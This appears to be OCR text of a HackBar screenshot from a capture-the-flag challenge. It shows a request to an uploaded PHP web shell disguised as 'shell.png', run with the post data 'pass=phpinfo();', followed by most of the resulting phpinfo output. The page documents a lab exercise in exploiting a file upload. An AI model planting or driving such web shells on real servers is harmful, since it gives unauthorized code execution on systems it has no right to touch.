 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://01542a2a-d84e-48a6-8738-45699adddbb2.node3.buuoj.cn/upload/a61f6ec4c080493ae5f12508f0e420fd/shell.png
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data pass=phpinfo();
塒NG
PHP Version 5.6.23 php
System Linux 2aca118d2fb9 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local
/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring